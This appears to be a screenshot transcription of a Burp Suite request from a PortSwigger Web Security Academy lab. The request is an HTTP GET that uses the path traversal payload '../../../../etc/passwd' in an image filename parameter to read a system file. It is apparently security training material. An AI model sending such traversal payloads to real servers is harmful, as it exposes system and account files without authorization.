 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0ad900a10340a6488b0f03ba0034002d.web-security-academy.net
3 Cookie: session=KPzROVccuZjZhejsxaIxocSowjCkLyMm
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0ad900a10340a6488b0f03ba0034002d.web-security-academy.net/product?productId=3
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17